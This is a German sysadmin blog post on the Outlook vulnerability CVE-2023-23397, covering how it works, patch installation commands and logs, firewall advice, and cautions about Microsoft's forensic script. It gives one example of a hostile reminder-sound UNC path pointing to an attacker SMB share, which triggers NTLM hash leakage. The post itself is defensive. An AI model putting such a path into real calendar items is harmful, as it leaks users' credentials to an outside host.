

CVE-2023-23397 Was ausgenutz wird:



Anstatt Standard Microsoft Outlook Sound kann man für ein meeting reminder einen Custom Sound angeben. Dieser kann auf einem Share liegen. Da liegt der Hund begraben.



CVE-2023-23397 ist ein Outlook-Bug. Wenn Sie eine eingehende E-Mail für einen Termin mit einer benutzerdefinierten Erinnerung (Ton, Attribut PidLIDReminder) senden, wird Outlook.exe (2012/2016) versuchen, die Sounddatei über SMB abzurufen, sogar von einem externen Share (ohne Berücksichtigung von Sites-Zonen in IE/EDGE/System). Wenn Port 445 zu diesem Ziel geöffnet ist, sendet das System einen NTLM-Hash außerhalb Ihres Netzwerks. Wie wir verstanden haben, können die meisten vorhandenen AV-Lösungen für On-Premise-Exchange derzeit dieses Attribut PidLIDReminder nicht scannen (Trend, Trellix Security für Exchange). Deshalb hat das MS Exchange-Team das Skript bereitgestellt.

Hier kann man für einen TERMIN einen Custom Sound angeben.

Z.B. Alarm “\\213.145.33.11\attacker_ldap_scanner_hash\M365_Ausfall_Nichts_geht_mehr_alle_user_Ferien.wav”

PRIO1

besteht darin, das Outlook.exe-Patch zu installieren und die Clients neu zu starten, und auch sicherzustellen, dass Kunden kein SMB für externe Verbindungen öffnen. Dies ist in der Regel ab Client VLAN > WAN geschlossen. Heikel sind Home office, Remote worker welche je nach SPLIT VPN halt 445/SMB offen hätten.



Patches for Outlook 2013/2016:

https://support.microsoft.com/kb/5002254

2016 Direct download

https://www.catalog.update.microsoft.com/Search.aspx?q=outlook%202016 (All Outlook 2016 Patches, pick the ones from 14.03.2023)

2013 Direct download

https://www.catalog.update.microsoft.com/Search.aspx?q=outlook%202013 (All Outlook 2013 Patches, pick the ones from 14.03.2023)









Manuelle Installation. Auspacken der CAB files und DANN Doppelclick auf .MSP Patch file

Deployment ausserhalb WSUS, für die .CAB Files so kann man diese comnmandline installieren:



DISM.EXE für die Office CAB Files scheint nicht zu gehen.

Man kann aber das File aufmachen und dann einfach das MSP File installieren. Windows Installer sucht und findet den Rest. Z.B. die Quelle des Office Files.

msiexec /p c:\edv\ C:\edv\outlook-x-none_a3461e8b8424793e267728be32cd83c294ebb897\outlook-x-none.msp /qb

msiexec /p c:\edv\ C:\edv\outlook-x-none_a3461e8b8424793e267728be32cd83c294ebb897\outlook-x-none.msp /qn

DISM.EXE für die Office CAB Files scheint nicht zu gehen.

dism /Online /Add-Package /PackagePath:”c:\edv\outlook-x-none_a3461e8b8424793e267728be32cd83c294ebb897.cab”

Je nach System gibt dies ein Fehler weil er das darunter notwendige CBS Paket nicht hat:

Failed to get the underlying CBS package. – CDISMPackageManager::OpenPackageByPath(hr:0x80070002)

In der Regel bei anderen CAB Packages sind diese dann mit dabei im CAB/Archiv hier nicht z.B. bei Outlook 2016 auf W11 22H2

Beispiel file dabei von 202X. Da musste man zuerst das SSU installieren und dann den Patch mit DISM.

Bei den jetzigen Outlook Patch aber nur ein MSP mit dabei

2016/W11

|

|

|

023-03-16 10:46:42, Info DISM DISM Package Manager: PID=18624 TID=15128 Processing the top level command token(add-package). – CPackageManagerCLIHandler::Private_ValidateCmdLine 2023-03-16 10:46:42, Info DISM DISM Package Manager: PID=18624 TID=15128 Attempting to route to appropriate command handler. – CPackageManagerCLIHandler::ExecuteCmdLine 2023-03-16 10:46:42, Info DISM DISM Package Manager: PID=18624 TID=15128 Routing the command… – CPackageManagerCLIHandler::ExecuteCmdLine 2023-03-16 10:46:42, Info DISM DISM Package Manager: PID=18624 TID=15128 Encountered the option “packagepath” with value “c:\edv\outlook-x-none_a3461e8b8424793e267728be32cd83c294ebb897.cab” – CPackageManagerCLIHandler::Private_GetPackagesFromCommandLine 2023-03-16 10:46:42, Error DISM DISM Package Manager: PID=18624 TID=15128 Failed opening package. – CDISMPackageManager::Internal_CreatePackageByPath(hr:0x80070002) 2023-03-16 10:46:42, Error DISM DISM Package Manager: PID=18624 TID=15128 Failed to get the underlying CBS package. – CDISMPackageManager::OpenPackageByPath(hr:0x80070002) 2023-03-16 10:46:42, Error DISM DISM Package Manager: PID=18624 TID=15128 Failed to open the package at location: “c:\edv\outlook-x-none_a3461e8b8424793e267728be32cd83c294ebb897.cab” – CPackageManagerCLIHandler::ProcessPackagePath(hr:0x80070002) 2023-03-16 10:46:42, Error DISM DISM Package Manager: PID=18624 TID=15128 Failed to get the count of packages from the command line. – CPackageManagerCLIHandler::ProcessCmdLine_AddPackage(hr:0x80070002) 2023-03-16 10:46:42, Error DISM DISM Package Manager: PID=18624 TID=15128 Failed while processing command add-package. – CPackageManagerCLIHandler::ExecuteCmdLine(hr:0x80070002) 2023-03-16 10:46:42, Info DISM DISM Package Manager: PID=18624 TID=15128 Further logs for online package and feature related operations can be found at %WINDIR%\logs\CBS\cbs.log – CPackageManagerCLIHandler::ExecuteCmdLine 2023-03-16 10:46:42, Error DISM DISM.EXE: DISM Package Manager processed the command line but failed. HRESULT=80070002 |

The Patch info from WSUS.

PRIO2

Ist FORENSIC, um herauszufinden, ob Sie solche E-Mails erhalten haben und hoffentlich verhindern, dass sie an Outlook.exe geliefert werden. Sie können auch diejenigen reparieren, die bereits angekommen sind. Wenn Sie On-Premise sind, überprüfen Sie, ob Ihre Exchange-AV-Lösung nach dem Attribut suchen kann (An sich ahte die AV Loesung fuer Exchange alle Rechte welche man extra für das laufen lassen des Scripts vergeben muss die Frage ist nur OB Sie mit der aktuellen version das Attribut finden)

Wichitg für PRIO 2 SKRIPT: Wir empfehlen dies nur für Personen, die Erfahrung mit solchen Befehlen haben, z. B. durch Integration einer Archivlösung oder einer mobilen Geräteverwaltungslösung (MDM). Möglicherweise müssen Sie auch mit Ihrem hausinternen Rechts- / Compliance-Team Rücksprache halten, da Sie jemandem vollen Zugriff auf die E-Mails Ihres CEO und Vorstands gewähren, soweit ich verstanden habe (ich habe das Skript nicht im Detail überprüft).

[https://microsoft.github.io/CSS-Exchange/Security/CVE-2023-23397/]

Das Skirpt macht folgendens:

- Generieren Sie eine unbegrenzte (vollständige) Throttle-Richtlinie für eine Gruppe oder einen Benutzer (wie ein MDM-Masterkonto oder ein Konto, das eine rechtliche Archivlösung speist).

- Generieren Sie eine Regel, damit ein Benutzer vollen Zugriff auf jede E-Mail, jeden Kalendereintrag usw. hat, die in der Exchange-Umgebung gespeichert sind (Application Impersonation / https://learn.microsoft.com/en-us/exchange/client-developer/exchange-web-services/impersonation-and-…).

- Scannen Sie alle E-Mails oder zumindest einige Tage rückwärts, da die Ukraine im 03/2022 angegriffen wurde, also für ein Jahr? Oder war diese Information falsch? Microsoft sagt hier das man besonders attratkive Targets scannen sollte (Wer sollen diese sein? Der CEO/VR oder nur der User?)

Handlungsbedarf 16.03.2023

Patch installieren und sicher stellen, dass alle den Reboot gemacht haben

Sicher stellen dass Port 445/SMB nach LAN>WAN geschlossen ist (Eventuell anpassen Remote Worker Firewall GPO/Policy oder dann via FW-Module z.B. vom Virenschutz, z.B. Mcafee ENS Firewall)

Die derzeit kursierenden PowerShell-Skripte sind ausschließlich für forensische Zwecke und die Suche nach Indicators of Compromise gedacht. Diese Skripte erfordern jedoch vorsichtiges Handling, da der Skript-User mit vollem Zugriff auf alle Ressourcen ausgestattet werden muss, einschließlich der Möglichkeit, die Geschwindigkeit des Skripts zu regulieren. Bitte führen Sie das Skript daher nicht aus, bis wir sicherstellen können, dass es nicht zu Problemen aufgrund von Sprachbarrieren kommt.

Es ist wichtig zu beachten, dass das PowerShell-Skript nicht notwendig ist, um die Outlook.exe-Sicherheitslücke zu schließen. Es dient ausschließlich der forensischen Untersuchung und dem Ersatz von 1-2% der Kalendereinträge, die aufgrund von Offline-Verbindungen noch nicht aktualisiert wurden. Es ist jedoch unwahrscheinlich, dass diese Skripte erforderlich sind, da die erste Welle des Angriffs durch eine E-Mail mit einem blockierten Anhang (.MSI) erfolgte.

Schließlich ist es wichtig zu betonen, dass der Exchange Patch vom März 2023 keine Auswirkungen auf die Outlook.exe-Sicherheitslücke hat.

Bild: Quelle ACEResponder/Twitter

Bild: Quelle MS, Learn

Guter Blog:

https://practical365.com/cve-2023-23397-ntlm-vulnerability/ (Nicht die Quelle der Info)

Click on the Category button to get more articles regarding that product.

Click on the Category button to get more articles regarding that product.